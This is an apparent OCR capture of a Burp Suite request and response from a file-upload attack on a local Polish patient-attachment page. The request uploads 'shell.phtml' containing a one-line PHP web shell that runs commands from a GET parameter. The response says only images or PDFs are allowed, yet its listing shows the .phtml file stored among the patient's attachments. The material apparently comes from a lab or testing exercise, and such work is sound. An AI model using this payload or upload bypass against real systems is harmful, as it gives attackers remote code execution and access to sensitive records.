 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 231
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryE2qsOn3pIwqBb4J8
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
11 Origin: http://localhost:8080
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8080/upload.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: PHPSESSID=e67a9f891d7cfa96b5717df3306f5b13
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryE2qsOn3pIwqBb4J8
24 Content-Disposition: form-data; name="file"; filename="
shell.phtml"
25 Content-Type: application/octet-stream
26
27 <?php□system($_GET["c"]);□?>
28 ------WebKitFormBoundaryE2qsOn3pIwqBb4J8--
29
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Załączniki
Odrzucono: dozwolone są tylko załączniki graficzne lub PDF.
Plik
Choose File No file chosen
Prześlij
Załączniki
PLIK PACJENT
shell.phtml Piotr Pacjent
h.gif Piotr Pacjent
h.gif Piotr Pacjent
pic.gif Piotr Pacjent
pic.gif Piotr Pacjent
shell.phtml Piotr Pacjent